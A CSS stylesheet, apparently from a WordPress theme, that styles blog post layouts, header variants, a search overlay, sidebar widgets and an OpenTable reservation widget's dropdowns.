.hentry.block .thb-post-wrapper.w-image, .hentry.block.format-gallery:not(.thb-empty-gallery) .thb-post-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 50%; padding-left: 60px; padding-right: 60px; max-width: none; padding-top: 120px; padding-bottom: 120px; }
.hentry.block .thb-post-wrapper.w-image .thb-block-content-wrapper, .hentry.block.format-gallery:not(.thb-empty-gallery) .thb-post-wrapper .thb-block-content-wrapper { max-width: 640px; margin-left: auto; margin-right: auto; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.block .thb-post-wrapper.w-image, html.responsive_mobile .hentry.block.format-gallery:not(.thb-empty-gallery) .thb-post-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; display: block; padding-top: 36px; padding-bottom: 36px; padding-left: 30px; padding-right: 30px; } }
.hentry.block.format-gallery:not(.thb-empty-gallery) .thb-loop-image-inner-wrapper { width: 100%; height: 100%; }
.hentry.block.format-gallery:not(.thb-empty-gallery) .thb-gallery { height: 100% !important; }
.hentry.block.format-gallery:not(.thb-empty-gallery) .thb-gallery .rsOverflow { width: 100% !important; height: 100% !important; }
.hentry.block.format-gallery:not(.thb-empty-gallery) .thb-gallery .gallery-item { width: 100%; height: 100%; background-size: cover !important; background-repeat: no-repeat; background-position: center; }
.hentry.block .thb-loop-image-wrapper { background-size: cover; background-repeat: no-repeat; background-position: center; position: absolute; top: 0; bottom: 0; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.block .thb-loop-image-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; display: block; height: 320px; position: relative; top: auto; right: auto; bottom: auto; left: auto; } }
.hentry.block.n1 .thb-loop-image-wrapper { right: 0; left: 50%; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.block.n1 .thb-loop-image-wrapper { left: auto; } }
.hentry.block.n1 .thb-post-wrapper.w-image, .hentry.block.n1.format-gallery:not(.thb-empty-gallery) .thb-post-wrapper { float: left; }
.hentry.block.n2 .thb-loop-image-wrapper { left: 0; right: 50%; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.block.n2 .thb-loop-image-wrapper { right: auto; } }
.hentry.block.n2 .thb-post-wrapper.w-image, .hentry.block.n2.format-gallery:not(.thb-empty-gallery) .thb-post-wrapper { float: right; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.block.n2 .thb-post-wrapper.w-image, html.responsive_mobile .hentry.block.n2.format-gallery:not(.thb-empty-gallery) .thb-post-wrapper { float: left; } }
.hentry.block + .hentry { border-top-width: 1px; border-top-style: solid; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.block + .hentry.has-post-thumbnail, html.responsive_mobile .hentry.block + .hentry.format-gallery { border-top: none; } }
.hentry.extended { clear: both; padding-left: 0; padding-right: 0; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.extended { padding-left: 0; padding-right: 0; } }
.hentry.extended.sticky .thb-post-wrapper:before { right: 0; bottom: -36px; }
.hentry.extended .thb-post-wrapper { max-width: 640px; margin-left: auto; margin-right: auto; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.extended .thb-post-wrapper { padding-left: 30px; padding-right: 30px; } }
.hentry.extended .thb-loop-image-wrapper { display: block; margin-bottom: 36px; background-size: cover; background-repeat: no-repeat; background-position: center; height: 480px; width: 100%; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.extended .thb-loop-image-wrapper { height: 320px; } }
.hentry.extended .thb-item-header { position: relative; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.extended .thb-item-header h1 { font-size: 32px; } }
.hentry.extended .thb-item-header + div { margin-top: 24px; }
.hentry.extended.format-gallery .thb-loop-image-inner-wrapper { width: 100%; height: 100%; }
.hentry.extended.format-gallery .thb-gallery { height: 100% !important; }
.hentry.extended.format-gallery .thb-gallery .rsOverflow { width: 100% !important; height: 100% !important; }
.hentry.extended.format-gallery .thb-gallery .gallery-item { width: 100%; height: 100%; background-size: cover !important; background-repeat: no-repeat; background-position: center; }
.hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header { margin-bottom: 0; }
.hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header h1 { font-size: 32px; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header h1 { font-size: 22px; } }
.hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header:before { content: "N"; display: block; z-index: -1; font-size: 92px; color: #f2f2f2; line-height: 1; position: absolute; top: -30px; left: -30px; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.extended .thb-post-date { font-size: 18px; } }
.hentry.extended .entry-content { margin-bottom: 24px; }
.hentry.extended + .hentry:not(.has-post-thumbnail):not(.format-gallery), .hentry.extended + .hentry.format-aside, .hentry.extended + .hentry.format-gallery.thb-empty-gallery { border-top-width: 1px; border-top-style: solid; padding-top: 48px; margin-top: 12px; }
.hentry.extended + .hentry.has-post-thumbnail:not(.format-aside), .hentry.extended + .hentry.format-gallery:not(.thb-empty-gallery) { margin-top: -36px; }

.post-format-link-url { position: relative; display: block; padding: 16px 15px 16px 54px; background-color: #f2f2f2; margin-top: 24px; }
.post-format-link-url + .thb-loop-post-content { margin-top: 24px; }
.post-format-link-url a { -ms-word-break: break-all; word-break: break-all; word-break: break-word; }
.post-format-link-url:before { text-align: center; content: "E"; display: block; width: 24px; height: 24px; line-height: 24px; font-size: 18px; position: absolute; top: 50%; left: 15px; margin-top: -12px; }

.thb-background-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.meta.details { font-size: 14px; font-style: italic; }
.meta.details ul { list-style-type: none; }
.meta + .author-block { margin-top: 0; }

.social-actions ul { font-style: normal; }

.thb-tags { font-style: normal; margin-top: 24px; }
.thb-tags li { display: inline; float: left; margin-right: 3px; margin-bottom: 3px; }

.author-block { clear: both; border-width: 2px; border-style: solid; padding: 30px; margin-top: 36px; margin-bottom: 36px; position: relative; margin-right: 55px; margin-left: 15px; }
.author-block .avatar { float: right; position: absolute; top: 50%; right: -40px; margin-top: -40px; border-radius: 100%; }
.author-block .author-block-wrapper { margin-right: 46px; }
.author-block .author-block-wrapper > p { margin-bottom: 24px; }
.author-block .author-block-wrapper > p span { display: block; margin-bottom: 6px; }
.author-block .author-block-wrapper .thb-text { font-size: 14px; margin-bottom: 0; }

.thb-related li, .thb-events-list.thb-events-list-layout-list li { display: block; clear: both; padding-top: 12px; margin-top: 12px; }
.thb-related li:first-child, .thb-events-list.thb-events-list-layout-list li:first-child { border: none; padding: 0; margin: 0; }
.thb-related li .item-title, .thb-events-list.thb-events-list-layout-list li .item-title { display: block; }
.thb-related li .item-title h1, .thb-events-list.thb-events-list-layout-list li .item-title h1 { margin-bottom: 6px; }
.thb-related li.no-thumb .item-title, .thb-events-list.thb-events-list-layout-list li.no-thumb .item-title { margin-top: 0; }
.thb-related li .item-thumb, .thb-events-list.thb-events-list-layout-list li .item-thumb { float: right; width: 50px; height: 50px; }

.thb-related:before { content: ""; display: block; height: 2px; margin-bottom: 36px; margin-top: -36px; }
.thb-related h3 { margin-bottom: 48px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-related h3 { font-size: 24px; } }

.thb-main-navigation > div + div { margin-left: 30px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-main-navigation > div + div { margin-left: 15px; } }

.thb-header-layout-a .thb-desktop-navigation ul > li { margin-left: 15px; }
.thb-header-layout-a .thb-desktop-navigation ul > li:first-child { margin-left: 0; }

@media screen and (max-width: 767px) { html.responsive_mobile .thb-header-layout-b .thb-main-navigation > div + div { margin-left: 0; margin-right: 15px; }
  html.responsive_mobile .thb-header-layout-b .thb-main-navigation > div + div:last-of-type { margin-right: 0; } }

.thb-header-layout-b .thb-desktop-navigation ul > li, .thb-header-layout-c .thb-desktop-navigation ul > li { margin-right: 15px; }
.thb-header-layout-b .thb-desktop-navigation ul > li:last-child, .thb-header-layout-c .thb-desktop-navigation ul > li:last-child { margin-right: 0; }

.thb-header-wrapper { position: relative; }

.thb-header-layout-a .thb-main-header-logo { float: left; }
.thb-header-layout-a .thb-header-nav-wrapper { float: right; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-header-layout-a .thb-header-nav-wrapper { margin-top: 12px; } }

.thb-header-layout-b .thb-main-header-logo { float: right; }
.thb-header-layout-b .thb-header-nav-wrapper { float: left; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-header-layout-b .thb-header-nav-wrapper { margin-top: 12px; } }
.thb-header-layout-b .thb-desktop-navigation li { margin-right: 15px; }

.thb-header-layout-c .thb-header-wrapper { text-align: center; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-header-layout-c .thb-header-wrapper { text-align: left; } }
.thb-header-layout-c .thb-main-header-logo { float: none; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-header-layout-c .thb-main-header-logo { float: left; } }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-header-layout-c .thb-header-nav-wrapper { float: right; } }
.thb-header-layout-c .thb-main-header-logo + .thb-header-nav-wrapper { margin-top: 24px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-header-layout-c .thb-main-header-logo + .thb-header-nav-wrapper { margin-top: 12px; } }
.thb-header-layout-c .thb-desktop-navigation { clear: both; text-align: left; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-header-layout-c .thb-desktop-navigation { clear: none; } }

.thb-search-icon-container { display: inline-block; position: relative; }
.thb-search-icon-container #thb-search-box-container { position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: table; width: 100%; height: 100%; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; visibility: hidden; }
.thb-search-icon-container #thb-search-box-container .thb-search-box-wrapper { display: table-cell; vertical-align: middle; width: 100%; height: 100%; }

.thb-search-icon, .thb-search-icon-close { display: block; width: 24px; height: 24px; border-bottom: none; }
.thb-search-icon span, .thb-search-icon-close span { display: none; }
.thb-search-icon:before, .thb-search-icon-close:before { float: left; content: "B"; display: block; width: 24px; height: 24px; font-size: 18px; line-height: 24px; text-align: center; }

.thb-search-icon-close { position: absolute; top: 50%; right: 10px; margin-top: -12px; -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0); -webkit-transition: -webkit-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1); -moz-transition: -moz-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1); -o-transition: -o-transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1); transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1); }
.thb-search-icon-close:before { content: "y"; }
.thb-search-icon-close:hover { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); }

.thb-main-header-logo, .thb-header-nav-wrapper { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; visibility: visible; }
.thb-search-enable .thb-main-header-logo, .thb-search-enable .thb-header-nav-wrapper { -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; visibility: hidden; }

#thb-search-box-container { position: absolute; top: 0; right: 15px; bottom: 0; left: 15px; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; visibility: hidden; -webkit-transition: all 0.15s linear; -moz-transition: all 0.15s linear; transition: all 0.15s linear; }
.thb-search-enable #thb-search-box-container { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; visibility: visible; }
#thb-search-box-container .thb-search-box-wrapper { display: table; width: 100%; height: 100%; }
#thb-search-box-container .thb-search-box-wrapper form { display: table-cell; width: 100%; height: 100%; vertical-align: middle; }
#thb-search-box-container .thb-search-box-wrapper form input { border-left: none; border-top: none; border-right: none; padding: 0 0 0 10px; line-height: 48px; border-bottom-style: solid; }
.thb-skin-dark .thb-skin-light #thb-search-box-container .thb-search-box-wrapper form input, .thb-skin-light #thb-search-box-container .thb-search-box-wrapper form input { color: #fff; }
.thb-skin-dark .thb-skin-light #thb-search-box-container .thb-search-box-wrapper form input:focus, .thb-skin-light #thb-search-box-container .thb-search-box-wrapper form input:focus { color: #fff; border-color: #fff; background-color: rgba(255, 255, 255, 0.2); }
#thb-search-box-container .thb-search-box-wrapper form .searchsubmit { display: none; }

.thb-social-icons { display: inline-block; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-header-wrapper .thb-social-icons { display: none; } }

#thb-header.cloned-header { background: white; -webkit-transition: -webkit-transform 0.3s ease-in-out, opacity 0.3s linear, box-shadow 0.3s linear; -moz-transition: -moz-transform 0.3s ease-in-out, opacity 0.3s linear, box-shadow 0.3s linear; -o-transition: -o-transform 0.3s ease-in-out, opacity 0.3s linear, box-shadow 0.3s linear; transition: transform 0.3s ease-in-out, opacity 0.3s linear, box-shadow 0.3s linear; -webkit-transform: translateY(-100%); -moz-transform: translateY(-100%); -ms-transform: translateY(-100%); -o-transform: translateY(-100%); transform: translateY(-100%); position: fixed; -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-backface-visibility: hidden; }
#thb-header.cloned-header.thb-header-hidden { visibility: hidden; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
#thb-header.cloned-header.thb-header-in { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); }
#thb-header.cloned-header.thb-header-top { -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }

body { -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: opacity 0.3s ease; -moz-transition: opacity 0.3s ease; transition: opacity 0.3s ease; }
body.thb-page-loaded { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }

.thb-page-layout-a .thb-page-featured-image, .thb-page-layout-b .thb-page-featured-image { padding-left: 15px; padding-right: 15px; }

.thb-page-layout-c.admin-bar .thb-page-header-wrapper { height: 500px; }
.thb-page-layout-c .thb-page-header-wrapper { height: 500px; }

.thb-page-layout-d.admin-bar .thb-page-header-wrapper { min-height: calc(100vh - 32px); }
.thb-page-layout-d .thb-page-header-wrapper { min-height: 100vh; }

.ua-ios-7 .thb-page-layout-d .thb-page-header-wrapper { min-height: 0; }

#thb-header { position: absolute; top: 0px; right: 0px; left: 0px; z-index: 100; }
.admin-bar #thb-header { top: 32px; }
@media screen and (max-width: 767px) { html.responsive_mobile .admin-bar #thb-header { top: 46px; } }

.thb-extended-page-layout .thb-page-header-wrapper { overflow: hidden; }
.thb-extended-page-layout .thb-page-header-wrapper .thb-page-size-wrapper { position: relative; display: table; width: 100%; height: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; z-index: 10; }

.thb-extended-page-layout:not(.page-template-template-home-php) .thb-page-header-wrapper .thb-page-size-wrapper .thb-page-section { display: table-cell; vertical-align: middle; }

.thb-pageheader-alignment-left .thb-page-header-wrapper { text-align: left; }

.thb-pageheader-alignment-center .thb-page-header-wrapper { text-align: center; }

.thb-pageheader-alignment-right .thb-page-header-wrapper { text-align: right; }

.thb-subtitle-top .thb-page-subtitle { margin-bottom: 6px; }

.thb-subtitle-bottom .thb-page-subtitle { margin-top: 6px; }

.widget + .widget:before { content: ""; display: block; position: relative; width: 100%; height: 2px; margin-bottom: 36px; margin-top: -36px; }
.widget ul li { list-style-type: square; }
.widget select { max-width: 100%; }
.widget.widget_calendar table { width: 100%; }
.widget.widget_calendar table caption { margin: 12px 0; text-transform: uppercase; }
.widget.widget_calendar table tfoot td { border-bottom: none; }
.widget.widget_calendar table td, .widget.widget_calendar table th { padding: 5px; border-bottom-width: 1px; border-bottom-style: solid; text-align: center; }
.widget.widget_calendar table th { text-transform: uppercase; }
.widget.widget_calendar table #prev { text-align: left; }
.widget.widget_calendar table #next { text-align: right; }
.widget.widget_recent_comments { -ms-word-wrap: break-word; word-wrap: break-word; }
.widget.widget_recent_comments li { position: relative; list-style-type: none; }
.widget.widget_rss .widgettitle .rsswidget { line-height: 1; border-bottom: 0; }
.widget.widget_rss .widgettitle .rsswidget img { margin-right: 3px; }
.widget.widget_rss li { list-style-type: none; }
.widget.widget_rss li + li { margin-top: 24px; }
.widget.widget_rss li .rss-date { display: block; text-transform: uppercase; font-size: 12px; margin-top: 6px; }
.widget.widget_rss li .rssSummary { margin-top: 12px; }
.widget .tagcloud a { display: inline-block; font-size: 10px !important; margin-bottom: 3px; }
.widget.widget_tp_widget_recent_tweets ul li { position: relative; list-style: none; padding-left: 32px; padding-bottom: 24px; margin: 0; background: none; }
.widget.widget_tp_widget_recent_tweets ul li span { line-height: 1.5; }
.widget.widget_tp_widget_recent_tweets ul li:before { content: "p"; position: absolute; top: 2px; left: 0px; font-size: 16px; }
.widget.widget_tp_widget_recent_tweets .twitter_time { margin-top: 12px; display: inline-block; }

.tp_recent_tweets ul { list-style: none; }
.tp_recent_tweets ul li { list-style: none; padding-left: 40px; }

.thb-opentable-widget-style .otw-alert { padding: 8px 14px; color: #c09853; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); background-color: #fcf8e3; border: 1px solid #fbeed5; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }
.thb-opentable-widget-style .otw-error { color: #B94A48; background-color: #F2DEDE; border-color: #EED3D7; }
.thb-opentable-widget-style .otw-error a { color: #B94A48 !important; }
.thb-opentable-widget-style .otw-widget-align-left { float: left; margin: 0 30px 30px 0; }
.thb-opentable-widget-style .otw-widget-align-right { float: right; margin: 0 0 30px 30px; }
.thb-opentable-widget-style .otw-button-wrap { clear: both; }
.thb-opentable-widget-style .thb-home-col .otw-button-wrap { text-align: center; padding-top: 12px; }
.thb-opentable-widget-style .open-table-widget input[type="text"].ui-autocomplete-loading { background: #FFF url("../images/loading.gif") no-repeat 97% center; }
.thb-opentable-widget-style .otw-item-val { font-size: 12px; display: block; margin: 0; padding: 0; line-height: 1.4em; font-weight: 600; }
.thb-opentable-widget-style .otw-item-address { font-size: 11px; font-style: italic; display: block; line-height: 1; vertical-align: top; }
.thb-opentable-widget-style .open-table-widget .ui-state-hover, .thb-opentable-widget-style .open-table-widget .ui-widget-content .open-table-widget .ui-state-hover, .thb-opentable-widget-style .open-table-widget .ui-widget-header .ui-state-hover, .thb-opentable-widget-style .open-table-widget .ui-state-focus, .thb-opentable-widget-style .open-table-widget .ui-widget-content .ui-state-focus, .thb-opentable-widget-style .open-table-widget .ui-widget-header .ui-state-focus { text-decoration: none; color: #FFF; border: none; border-radius: 0; cursor: pointer; }
.thb-opentable-widget-style .selectric-wrapper .selectric { font-size: 14px; border-width: 2px; border-style: solid; font-family: inherit; color: inherit; background-color: rgba(255, 255, 255, 0.2); }
.thb-opentable-widget-style .selectric-wrapper .selectric .label { padding: 8px 12px; background-color: transparent; margin: 0; background-color: transparent; height: auto; line-height: inherit; font-size: inherit; color: inherit; }
.thb-opentable-widget-style .selectric-scroll { background-color: #ffffff; box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1); }
.thb-opentable-widget-style .selectric-scroll ul li { color: #333; }
.thb-opentable-widget-style .selectpicker { width: 100%; font-size: 14px; border-width: 2px; border-style: solid; }
.thb-opentable-widget-style .caret { display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px solid #000000; border-right: 4px solid transparent; border-left: 4px solid transparent; border-bottom: 0 dotted; content: ""; }
.thb-opentable-widget-style .dropdown { position: relative; }
.thb-opentable-widget-style .dropdown-toggle:focus { outline: 0; }
.thb-opentable-widget-style .dropdown-menu { position: absolute; bottom: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 160px; height: 200px; list-style: none; font-size: 14px; background-color: #ffffff; background-clip: padding-box; box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1); }
.thb-opentable-widget-style .open-table-widget .dropdown-menu.pull-right { right: 0; left: auto; }
.thb-opentable-widget-style .open-table-widget .dropdown-menu .divider { height: 1px; margin: 9px 0; overflow: hidden; background-color: #e5e5e5; }
.thb-opentable-widget-style .open-table-widget .dropdown-menu > li > a { display: block; padding: 5px 15px; clear: both; font-weight: normal; line-height: 1.428571429; color: #333333; white-space: nowrap; border-bottom: 0; }
.thb-opentable-widget-style .open-table-widget .dropdown-menu > li > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu > li > a:focus { text-decoration: none; color: #ffffff; }
.thb-opentable-widget-style .open-table-widget .dropdown-menu > .active > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu > .active > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu > .active > a:focus { color: #ffffff; text-decoration: none; outline: 0; }
.thb-opentable-widget-style .open-table-widget .open > .dropdown-menu { display: block; }
.thb-opentable-widget-style .open > a { outline: 0; }
.thb-opentable-widget-style .open-table-widget .btn-group { position: relative; display: inline-block; font-size: 0; vertical-align: middle; white-space: nowrap; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group, .thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group[class*="span"] { float: none; display: inline-block; margin-bottom: 0; margin-left: 0; }
.thb-opentable-widget-style .open-table-widget .form-search .bootstrap-select.btn-group, .thb-opentable-widget-style .open-table-widget .form-inline .bootstrap-select.btn-group, .thb-opentable-widget-style .form-horizontal .bootstrap-select.btn-group { margin-bottom: 0; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group.pull-right, .thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group[class*="span"].pull-right, .thb-opentable-widget-style .open-table-widget .row-fluid .bootstrap-select.btn-group[class*="span"].pull-right { float: right; }
.thb-opentable-widget-style .open-table-widget .input-append .bootstrap-select.btn-group { margin-left: -1px; }
.thb-opentable-widget-style .open-table-widget .input-prepend .bootstrap-select.btn-group { margin-right: -1px; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select:not([class*="span"]) { width: 100%; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select { /*width: 220px\9; IE8 and below*/ width: 220 px\0; /*IE9 and below*/ }
.thb-opentable-widget-style .open-table-widget .bootstrap-select > .btn { width: 100%; margin: 0; }
.thb-opentable-widget-style .error .bootstrap-select .btn { border: 1px solid #b94a48; }
.thb-opentable-widget-style .open-table-widget .dropdown-menu { z-index: 2000; }
.thb-opentable-widget-style .bootstrap-select.show-menu-arrow.open > .btn { z-index: 2051; }
.thb-opentable-widget-style .bootstrap-select .btn:focus { outline: thin dotted #333333 !important; outline: 5px auto -webkit-focus-ring-color !important; outline-offset: -2px; }
.thb-opentable-widget-style .bootstrap-select.btn-group .btn .filter-option { overflow: hidden; position: absolute; left: 12px; right: 25px; text-align: left; }
.thb-opentable-widget-style .bootstrap-select.btn-group .btn .caret { position: absolute; top: 50%; right: 12px; margin-top: -2px; vertical-align: middle; }
.thb-opentable-widget-style .bootstrap-select.btn-group > .disabled, .thb-opentable-widget-style .bootstrap-select.btn-group .dropdown-menu li.disabled > a { cursor: not-allowed; }
.thb-opentable-widget-style .bootstrap-select.btn-group > .disabled:focus { outline: none !important; }
.thb-opentable-widget-style .bootstrap-select.btn-group[class*="span"] .btn { width: 100%; }
.thb-opentable-widget-style .bootstrap-select.btn-group .dropdown-menu { min-width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.thb-opentable-widget-style .bootstrap-select.btn-group .dropdown-menu.inner { position: static; border: 0; padding: 0; margin: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; box-shadow: none; }
.thb-opentable-widget-style .bootstrap-select.btn-group .dropdown-menu dt { display: block; padding: 3px 20px; cursor: default; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .div-contain { overflow: hidden; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .dropdown-menu li { position: relative; margin: 0 !important; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .dropdown-menu li > a.opt { position: relative; padding-left: 35px; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .dropdown-menu li > a { cursor: pointer; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .dropdown-menu li > a:hover { color: #FFF; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .dropdown-menu li > dt small { font-weight: normal; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a i.check-mark { display: inline-block; position: absolute; right: 15px; margin-top: 2.5px; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .dropdown-menu li a i.check-mark { display: none; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text { margin-right: 34px; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .dropdown-menu li small { padding-left: 0.5em; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .dropdown-menu li:not(.disabled) > a:hover small, .thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .dropdown-menu li:not(.disabled) > a:focus small { color: #64b1d8; color: rgba(255, 255, 255, 0.4); }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group .dropdown-menu li > dt small { font-weight: normal; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.show-menu-arrow .dropdown-toggle:before { content: ''; display: inline-block; border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #CCC; border-bottom-color: rgba(0, 0, 0, 0.2); position: absolute; bottom: -4px; left: 9px; display: none; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.show-menu-arrow .dropdown-toggle:after { content: ''; display: inline-block; border-left: 6px solid transparent; border-right: 6px solid transparent; border-bottom: 6px solid white; position: absolute; bottom: -4px; left: 10px; display: none; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before { bottom: auto; top: -3px; border-top: 7px solid #ccc; border-bottom: 0; border-top-color: rgba(0, 0, 0, 0.2); }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after { bottom: auto; top: -3px; border-top: 6px solid #ffffff; border-bottom: 0; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before { right: 12px; left: auto; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after { right: 13px; left: auto; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before, .thb-opentable-widget-style .open-table-widget .bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after { display: block; }
.thb-opentable-widget-style .mobile-device { position: absolute; top: 0; left: 0; display: block !important; width: 100%; height: 100% !important; opacity: 0; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.fit-width { width: auto !important; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group.fit-width .btn .filter-option { position: static; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select.btn-group.fit-width .btn .caret { position: static; top: auto; margin-top: -1px; }
.thb-opentable-widget-style .control-group.error .bootstrap-select .dropdown-toggle { border-color: #b94a48; }
.thb-opentable-widget-style .open-table-widget .bootstrap-select-searchbox { padding: 4px 8px; }
.thb-opentable-widget-style .open-table-widget .dropdown { position: relative; }
.thb-opentable-widget-style .open-table-widget .dropdown-toggle { *margin-bottom: -3px; }
.thb-opentable-widget-style .open-table-widget .dropdown-toggle:active, .thb-opentable-widget-style .open .dropdown-toggle { outline: 0; }
.thb-opentable-widget-style .open-table-widget .caret { display: inline-block; width: 0; height: 0; text-indent: -99999px; *text-indent: 0; vertical-align: top; border-left: 4px solid transparent; border-right: 4px solid transparent; border-top: 4px solid #000000; opacity: 0.3; filter: alpha(opacity=30); content: "\2193"; }
.thb-opentable-widget-style .open-table-widget .dropdown .caret { margin-top: 8px; margin-left: 2px; }
.thb-opentable-widget-style .open-table-widget .dropdown:hover .caret, .thb-opentable-widget-style .open-table-widget .open.dropdown .caret { opacity: 1; filter: alpha(opacity=100); }
